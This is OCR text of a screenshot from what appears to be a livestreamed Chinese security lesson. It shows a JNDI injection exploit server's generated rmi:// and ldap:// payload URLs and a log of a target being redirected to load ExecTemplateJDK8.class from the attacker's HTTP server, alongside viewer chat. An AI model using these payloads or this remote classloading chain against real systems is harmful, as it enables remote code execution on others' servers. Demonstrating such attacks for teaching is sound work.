 aliyun - root@xiaodi: ~ - Xshell 5
您正在共享屏幕
文件(F) 编辑(E) 查看(V) 23:48 选项卡(B) 窗口(W) 帮助(H)
正在讲话: 小迪安全;
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 20:31:37 [RMISERVER]  >> Have connection from /119.98.140.55:42688
2023-07-18 20:31:37 [RMISERVER]  >> Reading message...
2023-07-18 20:31:37 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 20:31:37 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:37 [RMISERVER]  >> Closing connection
2023-07-18 20:31:37 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:38 [RMISERVER]  >> Have connection from /119.98.140.55:42692
2023-07-18 20:31:38 [RMISERVER]  >> Reading message...
2023-07-18 20:31:38 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 20:31:38 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:38 [RMISERVER]  >> Closing connection
2023-07-18 20:31:38 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:32:47 [LDAPSERVER] >> Send LDAP reference result for 5n2jcv redirecting to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:32:47 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:32:47 [LDAPSERVER] >> Send LDAP reference result for 5n2jcv redirecting to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:32:47 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
聊天
KingJohn
国外佬就是屌啊
Master_
果然是开发的漏洞
余晖
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 29,1 1 会话 CAP NUM
英 20:34
2023-07-18